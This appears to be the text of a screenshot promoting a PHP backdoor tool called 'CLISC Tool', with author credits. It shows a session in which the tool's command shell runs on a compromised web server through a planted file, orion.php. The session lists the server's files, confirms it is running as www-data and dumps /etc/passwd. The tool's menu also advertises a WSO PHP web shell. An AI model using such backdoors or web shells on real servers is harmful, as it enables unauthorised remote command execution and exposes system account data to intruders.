 C:\Windows\System32\cmd.exe - php  cli.php
C:\Users\DEPRESSION\Desktop\PHP Cli Backdoor>php cli.php
Your Filename: orion.php
CLISC Tool
Author: Orion Hridoy
Facebook: http://fb.com/orion.hridoy
Tools Commands
1. Wso Php Shell (php_shell)
2. Command Prompt Session (cmd_shell)
Enter Your Command: cmd_shell
Command: ls -al
total 44
drwxrwxrwx  2 ubuntu   ubuntu   4096 Apr 18 06:59 .
drwxrwxrwx 14 ubuntu   ubuntu   4096 Dec 31 05:48 ..
-rwxrwxrwx  1 ubuntu   ubuntu   2515 Dec 31 05:48 activity.php
-rwxrwxrwx  1 ubuntu   ubuntu    676 Dec 31 05:48 chart.php
-rwxrwxrwx  1 ubuntu   ubuntu    514 Dec 31 05:48 customer.php
-rwxrwxrwx  1 ubuntu   ubuntu    522 Dec 31 05:48 map.php
-rwxrwxrwx  1 ubuntu   ubuntu    508 Dec 31 05:48 online.php
-rwxrwxrwx  1 ubuntu   ubuntu    505 Dec 31 05:48 order.php
-rw-r--r--  1 www-data www-data  237 Apr 18 06:59 orion.php
-rwxrwxrwx  1 ubuntu   ubuntu    737 Dec 31 05:48 recent.php
-rwxrwxrwx  1 ubuntu   ubuntu    501 Dec 31 05:48 sale.php
Command: whoami
www-data
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin